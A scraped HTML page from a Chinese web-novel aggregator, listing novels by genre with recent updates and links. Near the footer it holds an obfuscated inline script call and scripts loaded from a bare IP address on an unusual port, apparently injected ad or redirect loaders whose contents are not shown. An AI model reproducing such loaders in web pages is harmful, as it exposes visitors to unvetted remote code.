全民觉醒的世界里，诸界汇聚成了秘境，觉醒者们认为他们...</dd></dl><div class="clear"></div></div><ul><li><a href="/XKFQ.html" title="火影之奈良鹿丸">火影之奈良鹿丸</a>/小猪儿辉</li><li><a href="/rZMg.html" title="AO相吸定理［电竞］">AO相吸定理［电竞］</a>/耳日日Devil</li><li><a href="/XlX1.html" title="星际第一打野">星际第一打野</a>/吱吱复吱吱</li><li><a href="/64350569.html" title="忧郁先生想过平静生活">忧郁先生想过平静生活</a>/青色羽翼</li><li><a href="/Q6Jv.html" title="网游之奶妈也疯狂">网游之奶妈也疯狂</a>/夜如烟</li><li><a href="/700208907.html" title="假面骑士：开局盗号帝骑">假面骑士：开局盗号帝骑</a>/何千弈</li><li><a href="/X3SG.html" title="恋人是游戏边缘NPC">恋人是游戏边缘NPC</a>/枕中眠</li><li><a href="/5KE.html" title="网游之梦境现实">网游之梦境现实</a>/忆后主</li><li><a href="/282330441.html" title="原点序列">原点序列</a>/九天抚彗星</li><li><a href="/X1hz.html" title="穿成男主早死的亲妈[玄学]">穿成男主早死的亲妈[玄学]</a>/夙夜笙歌</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/q1NN.html" target="_blank" title="造梦天师"><img data-lazy="//cdn.aiaowens.com/upfile/2/2C8.jpg?sm" alt="造梦天师" author="李鸿天" /></a></div><dl><dt><a href="/q1NN.html" title="造梦天师">造梦天师</a></dt><dd>起点VIP 完结 42.51万总推荐  文案： 大梦几千秋，春梦了无痕。 全民做梦的时代，大家依靠体验...</dd></dl><div class="clear"></div></div><ul><li><a href="/rYqj.html" title="解灵录">解灵录</a>/我手里有支笔</li><li><a href="/612424617.html" title="快穿：我的宿主是个渣">快穿：我的宿主是个渣</a>/慢半拍</li><li><a href="/qqV0.html" title="（快穿）渣男宠妻日常">（快穿）渣男宠妻日常</a>/茶蔻</li><li><a href="/Xp2T.html" title="【ABO】绝美将军在恋综深陷修罗场">【ABO】绝美将军在恋综深陷修罗场</a>/烟波波</li><li><a href="/UmW.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li><li><a href="/2002696937.html" title="茅山捉鬼人（都市捉妖人）">茅山捉鬼人（都市捉妖人）</a>/青子</li><li><a href="/qqcT.html" title="［快穿］攻略对象都是深井冰">［快穿］攻略对象都是深井冰</a>/清水娘娘</li><li><a href="/rY5Z.html" title="拐个夫君好脱单">拐个夫君好脱单</a>/福气很大</li><li><a href="/qNy.html" title="谋杀现场2">谋杀现场2</a>/MS007</li><li><a href="/XzoR.html" title="在恋爱综艺和影帝捆绑营业后[穿书]/和影帝捆绑营业后，我拯救了世界[穿书]">在恋爱综艺和影帝捆绑营业后[穿书]/和影帝捆绑营业后，我拯救了世界[穿书]</a>/谢亦</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/X1C9.html" target="_blank" title="猎证法医5重案日记"><img data-lazy="//cdn.aiaowens.com/upfile/s/fPFI.jpg?sm" alt="猎证法医5重案日记" author="云起南山" /></a></div><dl><dt><a href="/X1C9.html" title="猎证法医5重案日记">猎证法医5重案日记</a></dt><dd>晋江VIP完结 总书评数：20856 当前被收藏数：7521 营养液数：85424 文章积分：314,792,76...</dd></dl><div class="clear"></div></div><ul><li><a href="/2090060899.html" title="无限主角之父">无限主角之父</a>/坐爱晚枫林</li><li><a href="/XFuy.html" title="于是我卷了整个修仙界［穿书］">于是我卷了整个修仙界［穿书］</a>/嬴汐</li><li><a href="/570298993.html" title="朋友，听说过捡尸吗？">朋友，听说过捡尸吗？</a>/花小鱼</li><li><a href="/2138760539.html" title="无限：女主在黑棺里苏醒了">无限：女主在黑棺里苏醒了</a>/胖小嘟嘟</li><li><a href="/Xj9w.html" title="全球领主：开局成为沙漠领主">全球领主：开局成为沙漠领主</a>/吐泡泡的鲤鱼</li><li><a href="/1235734865.html" title="反叛的大魔王">反叛的大魔王</a>/赵青杉</li><li><a href="/qjKx.html" title="乔小姐，别来无恙？（重生）">乔小姐，别来无恙？（重生）</a>/瑜觞</li><li><a href="/1703328745.html" title="最强狂兵混都市余飞沈雨霏">最强狂兵混都市余飞沈雨霏</a>/佚名</li><li><a href="/rTYT.html" title="码农修真">码农修真</a>/维度论</li><li><a href="/rVj9.html" title="天师的奶萌男友捕捉指南">天师的奶萌男友捕捉指南</a>/Ayzo</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/Gaqs.html" title="">捡来的大小/姐O揣了我的崽</a></span><span class="s3"><a href="/Gaqs/287.html" target="_blank" title="">分章 287</a></span><span class="s4">玩橙</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/GaqN.html" title="">钓系天后她扶腰追妻/前妻姐天天缠着我做恨</a></span><span class="s3"><a href="/GaqN/244.html" target="_blank" title="">第 244 节</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/Gaqu.html" title="">宿敌总想拯救我</a></span><span class="s3"><a href="/Gaqu/261.html" target="_blank" title="">第 261 部分</a></span><span class="s4">君椿</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/Gaqp.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s3"><a href="/Gaqp/531.html" target="_blank" title="">分章 531</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:05</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/Gaq9.html" title="">不许叫我宝宝</a></span><span class="s3"><a href="/Gaq9/210.html" target="_blank" title="">第 210 章</a></span><span class="s4">织墨</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/GaQT.html" title="">（韩娱同人）[娱乐圈]在全球选秀当顶级爱豆</a></span><span class="s3"><a href="/GaQT/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">雾松松/雾岛松松</span><span class="s5">02-03 13:10</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/GaQu.html" title="">暴富了，但我是二次元啊</a></span><span class="s3"><a href="/GaQu/284.html" target="_blank" title="">第 284 节</a></span><span class="s4">千里花开</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/GaQ8.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/GaQ8/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/Gaq6.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s3"><a href="/Gaq6/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">夕妜</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/GaQN.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s3"><a href="/GaQN/163.html" target="_blank" title="">第 163 节</a></span><span class="s4">钰山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/Gaqx.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s3"><a href="/Gaqx/164.html" target="_blank" title="">第 164 节</a></span><span class="s4">我谒青山</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[健康小说]</span><span class="s2"><a href="/Gaqh.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s3"><a href="/Gaqh/616.html" target="_blank" title="">第 616 节</a></span><span class="s4">霸道小妖精</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/GaQS.html" title="">80军婚，咏春高手打拐</a></span><span class="s3"><a href="/GaQS/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">明月长生</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[红楼小说]</span><span class="s2"><a href="/GaQ1.html" title="">年代文反派的早亡妻</a></span><span class="s3"><a href="/GaQ1/438.html" target="_blank" title="">第 438 节</a></span><span class="s4">木妖娆</span><span class="s5">02-03 11:46</span></li><li><span class="s1">[灵异神怪]</span><span class="s2"><a href="/GaQR.html" title="">病美人饲魔手札</a></span><span class="s3"><a href="/GaQR/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">容宁斋</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/GaQw.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/GaQw/180.html" target="_blank" title="">第 180 部分</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[咸鱼翻身]</span><span class="s2"><a href="/XU7N.html" title="">标记的是前男友他叔</a></span><span class="s3"><a href="/XU7N/146.html" target="_blank" title="">第 146 部分</a></span><span class="s4">祈幽</span><span class="s5">02-02 23:51</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/Xctj.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s3"><a href="/Xctj/542.html" target="_blank" title="">第 542 节</a></span><span class="s4">不梦三七</span><span class="s5">02-02 23:22</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/TpN.html" title="">谁把谁当真</a></span><span class="s3"><a href="/TpN/178.html" target="_blank" title="">第 178 节</a></span><span class="s4">水千丞</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/a4b.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/a4b/158.html" target="_blank" title="">第 158 部分</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/Gaqs.html" title="">捡来的大小/姐O揣了我的崽</a></span><span class="s5">玩橙</span></li><li><span class="s1">契约</span><span class="s2"><a href="/GaqN.html" title="">钓系天后她扶腰追妻/前妻姐天天缠着我做恨</a></span><span class="s5">守月奴</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/Gaqu.html" title="">宿敌总想拯救我</a></span><span class="s5">君椿</span></li><li><span class="s1">强强</span><span class="s2"><a href="/Gaqp.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s5">守月奴</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/Gaq9.html" title="">不许叫我宝宝</a></span><span class="s5">织墨</span></li><li><span class="s1">明星</span><span class="s2"><a href="/GaQT.html" title="">（韩娱同人）[娱乐圈]在全球选秀当顶级爱豆</a></span><span class="s5">雾松松/雾岛松松</span></li><li><span class="s1">二次</span><span class="s2"><a href="/GaQu.html" title="">暴富了，但我是二次元啊</a></span><span class="s5">千里花开</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/GaQ8.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/Gaq6.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s5">夕妜</span></li><li><span class="s1">公主</span><span class="s2"><a href="/GaQN.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s5">钰山</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Gaqx.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s5">我谒青山</span></li><li><span class="s1">健康</span><span class="s2"><a href="/Gaqh.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/GaQS.html" title="">80军婚，咏春高手打拐</a></span><span class="s5">明月长生</span></li><li><span class="s1">红楼</span><span class="s2"><a href="/GaQ1.html" title="">年代文反派的早亡妻</a></span><span class="s5">木妖娆</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/GaQR.html" title="">病美人饲魔手札</a></span><span class="s5">容宁斋</span></li><li><span class="s1">都市</span><span class="s2"><a href="/GaQw.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/XU7N.html" title="">标记的是前男友他叔</a></span><span class="s5">祈幽</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/Xctj.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s5">不梦三七</span></li><li><span class="s1">都市</span><span class="s2"><a href="/TpN.html" title="">谁把谁当真</a></span><span class="s5">水千丞</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/a4b.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aiaowens.com/" target="_blank">爱傲小说网</A> &nbsp;|&nbsp; <a href="http://m.aiaowens.com/project/1155058917/" target="_blank" class="">天堂羽作品</a> &nbsp;|&nbsp; <a href="http://m.aiaowens.com/downxs/qzmK.html" target="_blank" class="">白痴也做攻</a> &nbsp;|&nbsp; <a href="http://aiaowens.com/" target="_blank" class="">如玉阁小说网</a> &nbsp;|&nbsp; <a href="http://m.aiaowens.com/project/1155058917/" target="_blank" class="">西方玄幻小说</a> &nbsp;|&nbsp; <a href="http://m.aiaowens.com/242861477/associate.html" target="_blank" class="">任中杰传奇系列</a> &nbsp;|&nbsp; <a href="http://m.aiaowens.com/" target="_blank" class="">澳大小说网</a> &nbsp;|&nbsp; <a href="http://www.aiaowens.com/" target="_blank" class="">爱书者小说网</a> &nbsp;|&nbsp; <a href="http://aiaowens.com/" target="_blank" class="">狂血天骄</a><a href="//tw.aiaowens.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yfps/318.baiduj1s7"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.aiaowens.com/">爱傲小说网</a>(aiaowens.com) All Rights Reserved. <a href="//tw.aiaowens.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/rmail386A.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="208.913ms"></script></body></html>